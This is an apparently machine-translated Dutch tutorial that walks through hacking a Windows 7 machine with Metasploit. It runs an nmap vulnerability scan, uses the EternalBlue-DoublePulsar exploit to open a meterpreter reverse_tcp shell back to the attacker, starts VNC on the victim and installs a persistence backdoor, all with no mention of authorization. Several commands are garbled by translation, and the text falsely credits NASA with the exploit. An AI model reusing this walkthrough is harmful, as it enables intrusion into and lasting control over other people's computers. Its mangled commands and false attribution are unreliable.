Aangezien we de TOP 25 BESTE KALI LINUX-TOOL hebben besproken, en we METASPLOIT als eerste in de lijst hebben geplaatst, laten we nu bespreken en leren over METASPLOIT. We raden u aan bekend te zijn met Metasploit.

Metasploit oorspronkelijk gemaakt door H. D Moore in 2003, totdat het op 21 oktober 2009 werd overgenomen en verder ontwikkeld door Rapid7. Metasploit-framework is volledig geschreven met Ruby en is een standaardpakket dat is geïnstalleerd in het Kali Linux-systeem (en ook bijna alle Penetration Testing-besturingssystemen, denk ik). Het is een favoriete kit van hackers of penetratietesters om beveiligingskwetsbaarheden te onderzoeken, exploits op doelen te ontwikkelen en uit te voeren en andere beveiligingsontwikkelingen.

Metasploit wordt geleverd met verschillende edities, over het algemeen verdeeld in twee categorieën, gratis versie en betaalde versie. De gratis versies: Metasploit Framework Community Edition (CLI-gebaseerde interface) en Armitage (GUI-gebaseerde interface). De betaalde versies: Metasploit Express, Metasploit Pro en Cobalt Strike (het is vergelijkbaar met Armitage, dat wordt geleverd door Strategic Cyber LLC).

Metasploit stelt gebruikers in staat om hun eigen exploitcode te maken (of te ontwikkelen), maar maak je geen zorgen als je niet weet hoe je moet coderen, Metasploit heeft zoveel modules en ze worden continu bijgewerkt. Momenteel heeft Metasploit meer dan 1600 exploits en 500 payloads. De eenvoudige manier om te begrijpen wat exploits en payloads zijn, een exploit is in feite hoe de aanvaller de payload aflevert, via het kwetsbaarheidsgat van het doelsysteem. Zodra de aanvaller de exploit lanceert die een payload tegen een kwetsbaar doelwit bevat, wordt de payload ingezet (payload die wordt gebruikt om verbinding te maken met de aanvaller om op afstand toegang te krijgen tot het doelsysteem), in deze fase wordt de exploit gedaan en wordt deze irrelevant.

"Metasploit hackt geen instant-tool, het is een waanzinnig raamwerk"

Dit Metasploit-artikel gaat over het uitvoeren van penetratietests tegen een doelsysteem met behulp van de volgende stroom:

- Scannen op kwetsbaarheden

- Kwetsbaarheidsbeoordeling

- uitbuiten

- Toegang op afstand verkrijgen - eigenaar van het systeem

VOORBEREIDING

Zorg ervoor dat onze Kali Linux de laatste bijgewerkte versie heeft. Er zullen verbeteringen zijn binnen elke update. Voer de volgende opdrachten uit:

~# apt-update~# apt upgrade -y

~# apt dist-upgrade -y

Zodra onze machine up-to-date is, laten we nu beginnen met het opstarten van de metasploit-console. Typ in de terminal:



~# msfconsoleEn je hebt ook een teksteditor, Gedit of Leafpad, nodig om onderweg wat informatie te verzamelen voordat we de aanval compileren. Identificeer eerst uw IP-adres van de draadloze interface, het IP-adres van de router en het netmasker.

Op basis van de bovenstaande informatie noteren we het WLAN1 en het IP-adres van de router en het netmaskermas. De notitie zou er dus als volgt uit moeten zien:

Aanvaller IP (LHOST): 192.168.1.56

Gateway/router IP: 192.168.1.1

Netmasker: 255.255.255.0(/24)



STAP 1: SCANNEN OP KWETSBAARHEID

In de metasploit-console verzamelen we vervolgens eerst informatie, zoals het doel-IP-adres, het besturingssysteem, de geopende poorten en de kwetsbaarheid. Metasploit stelt ons in staat om NMap rechtstreeks vanaf de console uit te voeren. Voer op basis van de bovenstaande informatie deze opdracht uit om onze taak voor het verzamelen van informatie te volbrengen.

msf > nmap -v 192.168.1.1/24 --script vuln -Pn -O



Van het bovenstaande commando hebben we het onderstaande resultaat:.

We hebben een kwetsbaar doelwit met Windows-besturingssysteem en het kwetsbare is op SMBv1-service. Dus, voeg toe aan de opmerking.

Doel-IP (RHOST): 192.168.1.57

Kwetsbaarheid: kwetsbaarheid voor uitvoering van externe code in Microsoft SMBv1-servers (ms17-010)





STAP 2: KWETSBAARHEIDSBEOORDELING

Nu kennen we het doelwit en zijn kwetsbaarheid. Laten we de kwetsbaarheid in de metasploit-console controleren

Nu kennen we het doelwit en zijn kwetsbaarheid. Laten we de kwetsbaarheid in de metasploit-console controleren met behulp van de smb_scanner-hulpmodule. Voer de volgende opdracht uit:

msf > gebruik hulp/scanner/smb/smb_ms17_010msf-hulp (smb_ms17_010) > stel RHOSTS in [doel-IP]

msf hulp (smb_ms17_010) > uitvoeren

Metasploit heeft vertrouwen in de kwetsbaarheid en toont de exacte Windows OS-editie. Toevoegen aan opmerking:

Doel-besturingssysteem: Windows 7 Ultimate 7600



STAP 3: EXPLOITEREN

Helaas heeft metasploit geen exploit-module met betrekking tot deze kwetsbaarheid. Maar maak je geen zorgen, er is een man buiten blootgesteld die de exploitcode heeft geschreven. De exploit is bekend, omdat het is geïnitieerd door NASA en heet EternalBlue-DoublePulsar. Je kunt het vanaf hier pakken, of je kunt de gids uit de instructievideo hieronder volgen om de exploitcode in je metasploit-framework te installeren.

Nadat u de bovenstaande gids hebt gevolgd (zorg ervoor dat het pad hetzelfde is als de zelfstudie). Nu ben je klaar om het doelwit te exploiteren. Voer de volgende opdrachten uit:

gebruik exploit/windows/smb/eternalblue_doublepulsarstel payload windows/meterpreter/reverse_tcp in

set PROCESSINJECT-spoelenv.exe

stel RHOST 192 in.168.1.57

stel LHOST 192 in.168.1.56

Exploiteren

Boom... De exploit is gelukt, we hebben een meterpreter-sessie. Zoals ik eerder al zei, zodra de exploit is gelanceerd, wordt de payload geïmplementeerd, wat hier is, windows/meterpreter/reverse_tcp.



STAP 4: TOEGANG OP AFSTAND VERKRIJGEN

Laten we de meer beschikbare commando's verkennen, voer ' in?' (zonder vraagteken) en zie de beschikbare commando's in de lijst. De Stdapi, systeemcommando's zijn:



Gebruik ' om meer informatie over het doelsysteem te ziensysinfo' commando. De uitvoer zou er als volgt uit moeten zien.

Omdat we eerder in het systeemproces injecteren (spoolsv.exe), hebben we systeemrechten. Wij bezitten het doel. We kunnen veel doen met het commando naar het doel. We kunnen bijvoorbeeld RDP uitvoeren, of gewoon VNC remote instellen. Voer de opdracht in om de VNC-service uit te voeren:

~# voer vnc uitHet resultaat zou het bureaublad van de doelmachine moeten zijn, het ziet er zo uit:.

Het belangrijkste onderdeel is het maken van een achterdeur, dus telkens wanneer het doel de verbinding met onze machine verbreekt, zal de doelmachine proberen opnieuw verbinding met ons te maken. Backdooring wordt gebruikt om toegang te behouden, het is als vissen, je gooit je vis niet terug in het water als je de vis eenmaal hebt, toch? Je wilt iets met de vis doen, of je hem nu in de koelkast wilt bewaren voor verdere acties, zoals koken of hem voor geld wilt verkopen.



Meterpreter heeft deze aanhoudende achterdeurfunctie. Voer de volgende opdracht uit en bekijk de beschikbare parameters en argumenten:.

meterpreter > uitvoeren persistentie -h

Als u niet vertrouwd bent met dit verouderde script, staat de nieuwste persistentiemodule onder post/windows/manage/persistence_exe. Je kunt het zelf verder verkennen.

Metasploit is enorm, het is niet alleen een tool, het is een raamwerk, bedenk dat het meer dan 1600 exploits en ongeveer 500 payloads heeft. Eén artikel is precies geschikt voor het grote geheel van het algemene gebruik of idee. Maar je hebt zoveel geleerd van dit artikel.

“Hoe meer je de aanvalsstroom volgt, hoe meer moeite je hebt met uitdaging.”

Phenquestions

Phenquestions